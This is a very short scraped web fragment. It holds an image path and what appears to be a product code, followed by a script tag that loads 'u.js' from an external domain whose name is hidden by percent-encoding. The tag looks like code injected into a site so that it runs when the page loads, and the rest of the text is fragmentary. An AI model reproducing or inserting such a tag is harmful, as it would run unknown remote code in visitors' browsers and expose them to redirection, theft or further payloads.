 210AKO-404 RISA 2発目<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>